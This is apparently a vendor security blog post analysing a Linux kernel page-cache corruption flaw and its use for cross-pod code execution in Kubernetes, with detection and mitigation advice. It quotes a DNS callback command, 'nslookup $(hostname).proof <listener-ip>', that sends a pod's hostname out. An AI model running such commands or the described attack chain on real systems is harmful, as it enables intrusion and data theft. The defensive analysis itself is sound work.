
.png)
Petr Zuzanov
Mar 31, 2026
min

A critical Linux kernel vulnerability (CVE-2026-31431, "Copy Fail") allows an unprivileged process to corrupt any file's in-memory copy without writing to disk. In Kubernetes, this means an attacker in one pod can inject malicious code into binaries used by other pods on the same node - without any special permissions, without container escape, and without leaving a trace on the filesystem. We validated this on a live EKS cluster and built runtime detection for it.
CVE-2026-31431 is a logic flaw in the Linux kernel's cryptographic subsystem (AF_ALG) that has existed since 2017. The bug allows any unprivileged user to:
No special permissions are needed. No root. No capabilities. The exploit script is 732 bytes of Python; the injected shellcode payload is 233 bytes.
For a deep technical dive into the vulnerability mechanics, we recommend the original research by xint.io.
In this article, we focus on what makes this vulnerability uniquely dangerous in Kubernetes.
On a standalone Linux server, CVE-2026-31431 is a local privilege escalation - an attacker gains root on that machine. In Kubernetes, the same vulnerability manifests differently: instead of privilege escalation, it enables cross-container lateral movement - code execution across pod boundaries without escaping to the host.
Neither is inherently worse than the other. They are different classes of threat. But the Kubernetes variant requires a different mental model to understand, because it exploits how container images share resources under the hood.
To understand why, we need to explain how container images work.
A container image is not a single file. It's a stack of layers, where each layer adds changes on top of the previous one - think of it like a layered cake.
The base layer contains the operating system: system binaries like /usr/bin/cat, /usr/bin/bash, shared libraries like libc.so.6, and other fundamental tools.
Here's the critical detail: when multiple images share the same base layer, Kubernetes stores it only once on the node. This is by design - it saves disk space and speeds up image pulls.
When containers run on the same Kubernetes node, the container runtime (containerd) uses a filesystem called overlayfs to assemble each container's view of the filesystem:

Each container sees its own isolated filesystem. But under the hood, the base layer files are the same physical data on disk - and more importantly, the same in-memory copy in the Linux page cache.
When the kernel reads a file from disk, it keeps a copy in memory called the page cache. This speeds up future reads - the kernel can serve the file from memory instead of hitting the disk again.
The page cache is a node-wide, shared resource. It is not isolated per container. If two containers read /usr/bin/cat from the same base layer, they read from the same page cache entry.
This is where CVE-2026-31431 strikes:

The attacker never "escapes" their container. They never need root, capabilities, or any special permissions. They simply corrupt a shared in-memory file, and wait for another container to use it.
We validated this attack end-to-end on a live Amazon EKS cluster (Kubernetes 1.35, kernel 6.12.77, Amazon Linux 2023).
From POD A (unprivileged, no service account), we ran the exploit targeting /usr/bin/cat.
The exploit took approximately 2 seconds. It wrote a 233-byte shellcode payload into /usr/bin/cat's page cache in 58 iterations. The payload is a minimal ELF binary that, when executed, runs nslookup $(hostname).proof <listener-ip> - sending the victim pod's hostname to our DNS listener as proof of code execution.
PODs B and C - both equipped by internal health check jobs cat /tmp/healthcheck which means they periodically trigger execution of cat binary on purpose.
Within 10 seconds - the liveness probe interval - both Pod B and Pod C executed the corrupted cat. Instead of reading the health check file, the shellcode ran and sent a DNS query to our listener, proving code execution:
Both pod hostnames appeared on our DNS listener. No human interaction was required - Kubernetes itself triggered the execution via the liveness probe.
Pod C's code ran with its cluster-admin service account. An attacker could use that identity to read secrets, deploy pods, or take full control of the cluster.
The attacker operated blindly throughout. From inside Pod A, they had no visibility into which other pods share the same base image, what privileges those pods have, or what liveness probes are configured. They simply picked a common binary (cat, bash, or a shared library), corrupted it, and waited. They didn't choose their victims - the Kubernetes scheduler, image layer sharing, and probe configuration determined who got hit.
The DNS callback in our test was a deliberate simulation artifact - a minimal payload designed to prove execution without doing real damage. A real threat actor would replace it with whatever serves their objective: a reverse shell, a credential harvester, a Kubernetes API call using the pod's service account token. And critically, they won't know which pods they've hit, or what access those pods carry, until the payload executes and reports back. The attacker plants the trap. Kubernetes springs it.
The host node was not affected. Its /usr/bin/cat has a different inode (458320 vs 44064224). We verified the host's cat still worked correctly throughout the test.
This holds true even if the node runs the same OS distribution as the containers. A node running Ubuntu and containers based on ubuntu:24.04 may have byte-identical binaries - but they are different files on different filesystems. The node's binaries live on the root filesystem (ext4/xfs on the block device). The container's binaries live on overlayfs layers managed by containerd. The page cache is keyed by (filesystem device, inode number), not by file content - so identical bytes on different filesystems produce separate page cache entries.
This is not a container-to-host escape. It is container-to-container lateral movement via the shared page cache. The blast radius is every pod on the same node that shares the same base image layer.
Affected kernels: Linux 4.x through 6.x (the bug was introduced in 2017, disclosed in February 2026, and fixed in kernel 6.13.x - distributions began shipping patches in March 2026).

Kubernetes impact depends on your base image hygiene:
All workloads use the same base image (e.g., ubuntu:24.04) High - any compromised pod can reach any other pod on the same node
Mix of base images but some overlap Medium - blast radius limited to pods sharing layers
Every workload uses a unique distroless/scratch image Low - no shared layers, no shared page cache
Privileged daemonsets share base images with workloads Critical - attacker can reach cluster-admin-level pods
The exploit uses a distinctive syscall pattern that has essentially zero legitimate use in containers:
No web application, monitoring agent, or CI pipeline creates AF_ALG sockets. This is a kernel crypto API used by IPsec daemons and disk encryption - tools that never run inside containers.
Stream Security's runtime agent detects this pattern by monitoring these specific syscalls from container processes. The three events are correlated in our detection pipeline to identify CVE-2026-31431 exploitation with near-zero false positives.
Patch the kernel - eliminates the vulnerability
Seccomp profile blocking AF_ALG - blocks socket(family=38), zero impact on workloads
Diverse base images - Reduces blast radius - no shared layers means no shared page cache
Distroless/scratch images - no system binaries to corrupt
This is the gap Stream.Security was built for.
When CVE-2026-31431 was disclosed, Stream.Security customers were protected within hours - not because we had a specific signature waiting, but because the platform instruments the right layer to begin with.
.webp)
Stream.Security's eBPF sensors run in the kernel and capture every syscall from every container process in real time - no agent rebuilds, no configuration changes. When our research team identified the AF_ALG + splice sequence as the exploit signature, a new tracing policy was authored and deployed cluster-wide in minutes, attaching process context and container identity to every matching event.
Those events feed into CloudTwin™, which correlates kernel-level activity with the full runtime picture: container identity, image lineage, service account bindings, and network connections. When socket(AF_ALG) fires from a container that has no business touching the kernel crypto API, the anomaly doesn't surface as a raw syscall alert - it surfaces as a contextualized incident: this container, with this service account, attempting this technique against shared node infrastructure.
StreamMate AI closes the investigation loop: when the alert fires, responders can immediately ask "what else did this container do in the last 30 minutes?" and get a complete behavioral timeline - no query writing, no log pivoting.
This means that when the next CVE drops - whether it abuses AF_ALG, io_uring, or a subsystem that doesn't exist yet - the same workflow applies: define the syscall signature, deploy the tracing policy, write the detection rule. No code changes. No waiting for vendor updates.
That flexibility is the difference between reacting to threats and staying ahead of them.
Stream Security is an AI Detection & Response (AI DR) company built for the era of AI-driven environments across cloud, on-prem, and SaaS. As AI agents operate with real permissions and attackers move at machine speed, Stream enables security teams to keep pace by continuously computing a real-time, deterministic model of their entire environment. Powered by its CloudTwin® technology, Stream instantly understands the full impact of every action across identities, permissions, networks, and resources, allowing organizations to detect, prioritize, and safely respond to threats before they propagate. This transforms security from reactive detection into a true control plane for modern infrastructure.


